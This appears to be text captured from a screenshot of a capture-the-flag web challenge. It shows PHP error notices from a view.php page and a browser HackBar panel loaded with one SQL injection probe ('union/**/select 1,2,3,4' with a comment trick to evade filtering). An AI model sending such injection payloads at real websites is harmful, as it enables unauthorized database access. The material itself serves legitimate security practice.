 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://7a736d34-73f2-4514-8488-5c29da9a7bf9.node3.buuoj.cn/view.php?no=-1%20union/**/select%201,2,3,4%23
Split URL